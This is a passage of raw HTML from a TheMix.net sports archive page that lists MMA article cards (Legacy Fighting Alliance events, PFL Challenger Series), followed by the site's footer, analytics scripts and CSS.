https://www.themix.net/cdn-cgi/image/width=300,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.30-04.16-fightline-5c00b9891e5dc.jpeg 300w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">December 3, 2018</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/legacy-fighting-alliance-55-results-two-new-champions-crowned/">
					Legacy Fighting Alliance 55 Results: Two New Champions Crowned				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    
<div class="card card-archive post-147410 post type-post status-publish format-standard has-post-thumbnail category-sports tag-axs-tv-fights tag-legacy-fighting-alliance tag-lfa-55">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/two-titles-on-line-friday-at-legacy-fighting-alliance-55/"
		   title="Two Titles On Line Friday At Legacy Fighting Alliance 55">
            <img width="200" height="133" src="https://www.themix.net/cdn-cgi/image/width=200,height=133,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.30-04.16-fightline-5c00b9891e5dc.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.themix.net/cdn-cgi/image/width=200,height=133,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.30-04.16-fightline-5c00b9891e5dc.jpeg 200w, https://www.themix.net/cdn-cgi/image/width=600,height=400,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.30-04.16-fightline-5c00b9891e5dc.jpeg 600w, https://www.themix.net/cdn-cgi/image/width=800,height=533,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.30-04.16-fightline-5c00b9891e5dc.jpeg 800w, https://www.themix.net/cdn-cgi/image/width=300,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.30-04.16-fightline-5c00b9891e5dc.jpeg 300w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">November 30, 2018</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/two-titles-on-line-friday-at-legacy-fighting-alliance-55/">
					Two Titles On Line Friday At Legacy Fighting Alliance 55				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    
<div class="card card-archive post-147329 post type-post status-publish format-standard has-post-thumbnail category-sports tag-legacy-fighting-alliance-54">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/legacy-fighting-alliance-54-results-sabina-mazo-remains-champion/"
		   title="Legacy Fighting Alliance 54 Results: Sabina Mazo Remains Champion">
            <img width="200" height="133" src="https://www.themix.net/cdn-cgi/image/width=200,height=133,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.17-11.45-fightline-5bf0a80ab864b.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.themix.net/cdn-cgi/image/width=200,height=133,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.17-11.45-fightline-5bf0a80ab864b.jpeg 200w, https://www.themix.net/cdn-cgi/image/width=600,height=400,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.17-11.45-fightline-5bf0a80ab864b.jpeg 600w, https://www.themix.net/cdn-cgi/image/width=800,height=533,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.17-11.45-fightline-5bf0a80ab864b.jpeg 800w, https://www.themix.net/cdn-cgi/image/width=1000,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.17-11.45-fightline-5bf0a80ab864b.jpeg 1000w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">November 17, 2018</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/legacy-fighting-alliance-54-results-sabina-mazo-remains-champion/">
					Legacy Fighting Alliance 54 Results: Sabina Mazo Remains Champion				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    
<div class="card card-archive post-147279 post type-post status-publish format-standard has-post-thumbnail category-sports tag-legacy-fighting-alliance">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/legacy-fighting-alliance-53-results-highlights/"
		   title="Legacy Fighting Alliance 53 Results, Highlights">
            <img width="200" height="133" src="https://www.themix.net/cdn-cgi/image/width=200,height=133,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.10-06.18-fightline-5be6782b985e4.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.themix.net/cdn-cgi/image/width=200,height=133,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.10-06.18-fightline-5be6782b985e4.jpeg 200w, https://www.themix.net/cdn-cgi/image/width=600,height=400,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.10-06.18-fightline-5be6782b985e4.jpeg 600w, https://www.themix.net/cdn-cgi/image/width=800,height=533,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.11.10-06.18-fightline-5be6782b985e4.jpeg 800w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">November 11, 2018</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/legacy-fighting-alliance-53-results-highlights/">
					Legacy Fighting Alliance 53 Results, Highlights				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    
<div class="card card-archive post-147121 post type-post status-publish format-standard has-post-thumbnail category-sports tag-legacy-fighting-alliance">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/legacy-fighting-alliance-52-results-highlights/"
		   title="Legacy Fighting Alliance 52 Results, Highlights">
            <img width="200" height="133" src="https://www.themix.net/cdn-cgi/image/width=200,height=133,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.10.20-04.47-fightline-5bcab346b4cf8.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.themix.net/cdn-cgi/image/width=200,height=133,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.10.20-04.47-fightline-5bcab346b4cf8.jpeg 200w, https://www.themix.net/cdn-cgi/image/width=600,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.10.20-04.47-fightline-5bcab346b4cf8.jpeg 600w, https://www.themix.net/cdn-cgi/image/width=800,height=533,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/02/2018.10.20-04.47-fightline-5bcab346b4cf8.jpeg 800w" sizes="(max-width: 200px) 100vw, 200px" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">October 20, 2018</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/legacy-fighting-alliance-52-results-highlights/">
					Legacy Fighting Alliance 52 Results, Highlights				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    
<div class="card card-archive post-189575 post type-post status-publish format-standard has-post-thumbnail category-sports tag-legacy-fighting-alliance tag-lfa-69-results">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/legacy-fighting-69-results-highlights-brandon-moreno-shines/"
		   title="Legacy Fighting 69 Results, Highlights: Brandon Moreno Shines">
            <img width="428" height="286" src="https://www.themix.net/cdn-cgi/image/width=428,height=286,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/06/2019.06.09-03.05-themixnet-5cfc7784409d6.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.themix.net/cdn-cgi/image/width=428,height=286,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/06/2019.06.09-03.05-themixnet-5cfc7784409d6.jpeg 428w, https://www.themix.net/cdn-cgi/image/width=600,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/06/2019.06.09-03.05-themixnet-5cfc7784409d6.jpeg 600w" sizes="(max-width: 428px) 100vw, 428px" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">June 9, 2019</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/legacy-fighting-69-results-highlights-brandon-moreno-shines/">
					Legacy Fighting 69 Results, Highlights: Brandon Moreno Shines				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    
<div class="card card-archive post-187801 post type-post status-publish format-standard has-post-thumbnail category-sports tag-lfa tag-lfa67">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/lfa-67-highlights-watch-56-tall-solo-hatley-jr-bomb-out-6-4-teejay-britton/"
		   title="LFA 67 Highlights: Watch 5&#8217;6 Tall Solo Hatley Jr. Bomb Out 6 &#8216;4 Teejay Britton">
            <img width="428" height="227" src="https://www.themix.net/cdn-cgi/image/width=428,height=227,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/05/2019.05.25-03.25-themixnet-5ce95e5451c96.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.themix.net/cdn-cgi/image/width=428,height=227,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/05/2019.05.25-03.25-themixnet-5ce95e5451c96.png 428w, https://www.themix.net/cdn-cgi/image/width=788,height=419,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/05/2019.05.25-03.25-themixnet-5ce95e5451c96.png 788w, https://www.themix.net/cdn-cgi/image/width=1180,height=627,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/05/2019.05.25-03.25-themixnet-5ce95e5451c96.png 1180w, https://www.themix.net/cdn-cgi/image/width=768,height=408,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/05/2019.05.25-03.25-themixnet-5ce95e5451c96.png 768w, https://www.themix.net/cdn-cgi/image/width=1344,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2019/05/2019.05.25-03.25-themixnet-5ce95e5451c96.png 1344w" sizes="(max-width: 428px) 100vw, 428px" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">May 25, 2019</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/lfa-67-highlights-watch-56-tall-solo-hatley-jr-bomb-out-6-4-teejay-britton/">
					LFA 67 Highlights: Watch 5&#8217;6 Tall Solo Hatley Jr. Bomb Out 6 &#8216;4 Teejay Britton				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    
<div class="card card-archive post-390371 post type-post status-publish format-standard has-post-thumbnail category-sports tag-helen-peralta tag-kaytlin-neil tag-pfl tag-pfl-challenger-series tag-shanna-young">

			<a class="card-thumbnail"
		   href="https://www.themix.net/sports/pfl-challenger-series-features-pair-of-female-veterans/"
		   title="PFL Challenger Series Features Pair Of Female Veterans">
            <img width="428" height="241" src="https://www.themix.net/cdn-cgi/image/width=428,height=241,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2023/02/2023.02.21-02.27-themixnet-63f42c198f745.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.themix.net/cdn-cgi/image/width=428,height=241,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2023/02/2023.02.21-02.27-themixnet-63f42c198f745.jpg 428w, https://www.themix.net/cdn-cgi/image/width=788,height=444,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2023/02/2023.02.21-02.27-themixnet-63f42c198f745.jpg 788w, https://www.themix.net/cdn-cgi/image/width=1180,height=664,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2023/02/2023.02.21-02.27-themixnet-63f42c198f745.jpg 1180w, https://www.themix.net/cdn-cgi/image/width=768,height=432,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2023/02/2023.02.21-02.27-themixnet-63f42c198f745.jpg 768w, https://www.themix.net/cdn-cgi/image/width=1280,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2023/02/2023.02.21-02.27-themixnet-63f42c198f745.jpg 1280w" sizes="(max-width: 428px) 100vw, 428px" />		</a>
	
	<div class="card-content">
					<div class="card-meta">

				
				
									<span class="categories"><a href="https://www.themix.net/category/sports/" rel="tag">Sports</a></span>
				
									<span class="date">February 22, 2023</span>
				
			</div>
		
		<div class="card-title">
			<h3>
				<a href="https://www.themix.net/sports/pfl-challenger-series-features-pair-of-female-veterans/">
					PFL Challenger Series Features Pair Of Female Veterans				</a>
			</h3>
		</div>

					<div class="card-excerpt">
							</div>
			</div>
</div>
                                    </div>
                        <div class='load-more-button'>
            <button class="btn default" id="tpd-loadmore">
                <p>Load More</p>
                <div class="loading-dots">
                    <div class="loading-dots--dot"></div>
                    <div class="loading-dots--dot"></div>
                    <div class="loading-dots--dot"></div>
                </div>
            </button>
        </div>
                    </div>

</div>
		</section>
		<!-- /section -->
	</main>


			</div><!-- content -->
							
				<!-- footer -->
				<footer class="footer" role="contentinfo">
										<div class="footer-bg">
    <div id="footer-nav" class="container footer-4">
        <div class="footer-menu-list">
            <ul class="footer-menu"><li id="menu-item-414436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414436"><a href="https://www.themix.net/category/celebrity/celebrity-news/" aria-label="Browse Celebrity News">Celebrity News</a>
<ul class="sub-menu">
	<li id="menu-item-414371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414371"><a href="https://www.themix.net/tag/hollywood/" aria-label="Browse Hollywood News">Hollywood News</a></li>
	<li id="menu-item-414444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414444"><a href="https://www.themix.net/tag/divorce/" aria-label="Browse Celebrity Divorce News">Celebrity Divorce News</a></li>
	<li id="menu-item-414373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414373"><a href="https://www.themix.net/tag/christian/" aria-label="Browse Christian Celebrity News">Christian Celebrity News</a></li>
</ul>
</li>
<li id="menu-item-414438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414438"><a href="https://www.themix.net/category/music/music-news/" aria-label="Browse Music News">Music News</a>
<ul class="sub-menu">
	<li id="menu-item-414372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414372"><a href="https://www.themix.net/tag/country-music/" aria-label="Browse Country Music News">Country Music News</a></li>
	<li id="menu-item-414443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414443"><a href="https://www.themix.net/tag/dolly-parton/" aria-label="Browse Dolly Parton News">Dolly Parton News</a></li>
	<li id="menu-item-414447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414447"><a href="https://www.themix.net/tag/taylor-swift/" aria-label="Browse Taylor Swift News">Taylor Swift News</a></li>
</ul>
</li>
<li id="menu-item-414437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414437"><a href="https://www.themix.net/category/movies/movie-news/" aria-label="Browse Movie News">Movie News</a>
<ul class="sub-menu">
	<li id="menu-item-414446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414446"><a href="https://www.themix.net/tag/oscars/" aria-label="Browse Oscars News">Oscars News</a></li>
	<li id="menu-item-414445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414445"><a href="https://www.themix.net/tag/tim-allen/" aria-label="Browse Tim Allen News">Tim Allen News</a></li>
	<li id="menu-item-414448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414448"><a href="https://www.themix.net/tag/kevin-costner/" aria-label="Browse Kevin Costner News">Kevin Costner News</a></li>
</ul>
</li>
<li id="menu-item-414442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414442"><a href="https://www.themix.net/category/tv-shows/tv-show-news/" aria-label="Browse TV Show News">TV Show News</a>
<ul class="sub-menu">
	<li id="menu-item-414449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414449"><a href="https://www.themix.net/tag/blue-bloods/" aria-label="Browse Blue Bloods News">Blue Bloods News</a></li>
	<li id="menu-item-414450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414450"><a href="https://www.themix.net/tag/yellowstone/" aria-label="Browse Yellowstone News">Yellowstone News</a></li>
	<li id="menu-item-414440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414440"><a href="https://www.themix.net/category/tv-shows/soap-opera-news/" aria-label="Browse Soap Opera News">Soap Opera News</a></li>
</ul>
</li>
<li id="menu-item-414439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414439"><a href="https://www.themix.net/category/tv-shows/reality-tv-news/" aria-label="Browse Reality TV News">Reality TV News</a>
<ul class="sub-menu">
	<li id="menu-item-414451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414451"><a href="https://www.themix.net/tag/the-voice/" aria-label="Browse The Voice News">The Voice News</a></li>
	<li id="menu-item-414453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414453"><a href="https://www.themix.net/tag/americas-got-talent/" aria-label="Browse America&#039;s Got Talent News">America&#8217;s Got Talent News</a></li>
</ul>
</li>
<li id="menu-item-414441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414441"><a href="https://www.themix.net/category/tv-shows/talk-show-news/" aria-label="Browse Talk Show News">Talk Show News</a>
<ul class="sub-menu">
	<li id="menu-item-414452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414452"><a href="https://www.themix.net/tag/saturday-night-live/" aria-label="Browse SNL News">SNL News</a></li>
</ul>
</li>
<li id="menu-item-419188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419188"><a href="https://www.themix.net/golden-hour-digest-newsletter-sign-up/" aria-label="Browse Newsletter">Newsletter</a></li>
</ul>        </div>
                                <a class='google-preferred-source' href='https://www.google.com/preferences/source?q=https://www.themix.net' target='_blank' rel='noopener noreferrer nofollow' aria-label="Add TheMix.net as a preferred source on Google?">Add TheMix.net as a preferred source on Google?<img src="https://www.themix.net/cdn-cgi/image/width=90,height=28,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/themes/tpd-theme/img/google_preferred_source_badge.png" alt='Add TheMix.net as a preferred source on Google?' width='90' height='28' loading='lazy' /></a>
                <div class="footer-lower">
            <div class="social social-icon-svg">
                                    <a class="facebook-icon" href="https://www.facebook.com/readthemix/" title="Follow us on Facebook" target="_blank" rel="noreferrer noopener" aria-label="(opens in a new tab)">
                </a>
                                                    <a class="twitter-icon" href="https://twitter.com/TellMeNow_" title="Follow us on Twitter" target="_blank" rel="noreferrer noopener" aria-label="(opens in a new tab)">
                </a>
                                                                                                                                                    <a class="email-icon" href="/cdn-cgi/l/email-protection#91f9e5e5e1abbebef4f5f8e5fee3d1e5f9f4fcf8e9bffff4e5" title="Send us an email" target="_blank" aria-label="(opens in a new tab)">
                </a>
                            </div>

            <div class="disclaimer-container">
                <a href="https://www.themix.net/" class="custom-logo-link" rel="home"><img width="118" height="35" src="https://www.themix.net/cdn-cgi/image/width=118,height=35,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2023/11/2020.02.11-03.17-themixnet-5e42c584113e9-1.png" class="custom-logo" alt="TheMix.net" decoding="async" loading="lazy" /></a>                <div class="disclaimer-content">
                    <div class="footer-menu-extra"><ul><li id="menu-item-414382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414382"><a href="https://www.themix.net/about/" aria-label="Browse About">About</a></li>
<li id="menu-item-414380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414380"><a href="https://www.themix.net/themix-openings/" aria-label="Browse Openings">Openings</a></li>
<li id="menu-item-414381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414381"><a href="https://www.themix.net/contact/" aria-label="Browse Contact">Contact</a></li>
<li id="menu-item-414379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-414379"><a rel="privacy-policy" href="https://www.themix.net/privacy-policy/" aria-label="Browse Privacy">Privacy</a></li>
</ul></div>
                    <div class="footer-copyright-text">
                                                    Copyright &copy; 2026 TheMix.net                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>				</footer>
				<!-- /footer -->

			
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/themixnet-child-theme/*","/wp-content/themes/tpd-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>!function(){let e=window,t="googletag";e[t]=e[t]||{},e[t].cmd=e[t].cmd||[],e[t].cmd.push(function(){e[t].pubads().setTargeting("domain", e.location.host).setTargeting("URL", e.location.href)})}();</script><div class="tpd-global-footer-ad-container"><div id="dsk-banner-ad-a"></div>
<div id="mob-banner-ad-a"></div></div> <meta name="fo-verify" content="f552b6f1-57c9-40d4-9558-4ff385aa73e8" />

<script async src=https://cdn.soron.ai/assistant.min.js data-site-id="t9Vq5FU4xYInavbWlXJ0"></script>        <script>
            function tpdLoadGTM() {
                var gtmScript = document.createElement('script');
                gtmScript.src = "https://www.googletagmanager.com/gtag/js?id=G-40NR4ZV6RD";
                gtmScript.async = true;
                document.head.appendChild(gtmScript);

                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag("js", new Date());
                gtag("config", "G-40NR4ZV6RD");
            }

            if ('requestIdleCallback' in window) {
                requestIdleCallback(tpdLoadGTM, { timeout: 2000 });
            } else {
                window.addEventListener('load', function () {
                    setTimeout(tpdLoadGTM, 2000);
                });
            }
        </script>
            <!-- Start Chartbeat code -->
        <script type='text/javascript'>
            (function() {
                /** CONFIGURATION START **/
                var _sf_async_config = window._sf_async_config = (window._sf_async_config || {});
                _sf_async_config.uid = 67209;
                _sf_async_config.domain = 'themix.net';
                _sf_async_config.useCanonical = true; 
                _sf_async_config.useCanonicalDomain = true;
                _sf_async_config.flickerControl = false;
                _sf_async_config.sections = '';
                _sf_async_config.authors = '';
                /** CONFIGURATION END **/
                function loadChartbeat() {
                    var chartbeat_mab = document.createElement('script');
                    var chartbeat_mab_script = document.getElementsByTagName('script')[0];
                    chartbeat_mab.type = 'text/javascript';
                    chartbeat_mab.async = true;
                    chartbeat_mab.src = 'https://static.chartbeat.com/js/chartbeat_mab.js';
                    chartbeat_mab_script.parentNode.insertBefore(chartbeat_mab, chartbeat_mab_script);

                    var e = document.createElement('script');
                    var n = document.getElementsByTagName('script')[0];
                    e.type = 'text/javascript';
                    e.async = true;
                    e.src = 'https://static.chartbeat.com/js/chartbeat.js';
                    n.parentNode.insertBefore(e, n);
                }

                if ('requestIdleCallback' in window) {
                    requestIdleCallback(function() {
                        loadChartbeat();
                                            }, { timeout: 2000 });
                } else {
                    window.addEventListener('load', function() {
                        setTimeout(function() {
                            loadChartbeat();
                                                    }, 2000);
                    });
                }
            })();
        </script>
        <!-- End Chartbeat code -->
    <style id="tpd-footer-social-icons">/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@keyframes reveal{0%,75%{opacity:0}100%{opacity:1}}svg.checkmark{width:75px;height:75px;border-radius:50%;stroke-width:4;stroke:#44cb3a;stroke-miterlimit:10;box-shadow:inset 0 0 0 #7ac142;transition:1s}svg.checkmark.active{animation:1s 1s forwards moveupwards}svg>.checkmark-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:3;stroke-miterlimit:10;stroke:#44cb3a;fill:none;animation:.6s cubic-bezier(.65,0,.45,1) forwards stroke}svg>.checkmark-check{transform-origin:50% 50%;stroke-dasharray:48;stroke-width:3;stroke-dashoffset:48;animation:.3s cubic-bezier(.65,0,.45,1) .8s forwards stroke}@keyframes stroke{100%{stroke-dashoffset:0}}.col-md-6{padding:0 15px;width:100%;position:relative}a.bttn.email-bttn svg #email-1,a.bttn.email-bttn svg #email-2,a.bttn.flipboard-icon svg path,a.bttn.pinterest-bttn svg path,a.bttn.reddit-bttn svg path{fill:#fff}a.bttn.flipboard-icon svg{max-height:15px;max-width:15px}.text-right{text-align:right}.social-svg{height:13px;vertical-align:middle;pointer-events:none}#social-text{text-align:right}@media (max-width:430px){#social-text{text-align:center;padding-top:15px}}#commentform>p.form-submit #submit{background-color:#063852;border:none;color:#fff;padding:6px 12px;text-decoration:none;margin:4px 2px;cursor:pointer}#commentform>p.form-submit #submit:hover{box-shadow:0 12px 16px 0 rgba(0,0,0,.24),0 17px 50px 0 rgba(0,0,0,.19)}.author-profile-container{display:-ms-flexbox;display:flex;max-width:768px}.author-header>div>div>p{text-align:justify}ul.user-social{list-style:none;display:inline-block}ul.user-social li{display:-ms-flexbox;display:flex;width:30px;height:30px;float:left;-ms-flex-pack:center;justify-content:center;border-radius:15px}ul.user-social li+li{margin-left:10px}ul.user-social li svg path{fill:#fff}@media (max-width:768px){.author-header>div{display:block;text-align:center}.author-header img.avatar{margin-right:0}}.pagination a,.pagination span{display:inline-block;color:#595959;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;line-height:1.35;transition-duration:.15s;-webkit-user-select:none;-ms-user-select:none;user-select:none}.pagination a,.pagination span{padding:.3em .75em;font-size:18px;font-weight:300;border:1px solid #e7e7e7;border-radius:3px}.pagination span{background-color:#e6e6e6;box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.pagination a:hover{color:#595959;background:#f5f5f5;border:1px solid 